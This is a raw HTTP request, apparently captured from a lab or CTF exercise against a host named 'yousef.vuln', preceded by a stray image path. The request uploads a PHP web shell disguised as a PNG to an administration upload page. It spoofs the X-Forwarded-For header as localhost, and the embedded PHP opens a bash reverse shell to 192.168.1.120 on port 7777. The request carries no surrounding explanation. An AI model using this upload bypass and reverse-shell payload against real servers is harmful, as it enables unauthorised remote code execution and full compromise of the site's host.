 POST /adminstration/upload/ HTTP/1.1
Host: yousef.vuln
X-Forwarded-for: localhost
Content-Length: 361
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://yousef.vuln
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0I3BBbK3iS2Qe0Gn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Referer: http://yousef.vuln/adminstration/upload/
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=59j160vqv28u592436j8dhjqu7
Connection: close
------WebKitFormBoundary0I3BBbK3iS2Qe0Gn
Content-Disposition: form-data; name="document"; filename="test.php"
Content-Type: image/png
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.1.120/7777 0>&1'");
?>
------WebKitFormBoundary0I3BBbK3iS2Qe0Gn
Content-Disposition: form-data; name="submit"
Send
------WebKitFormBoundary0I3BBbK3iS2Qe0Gn--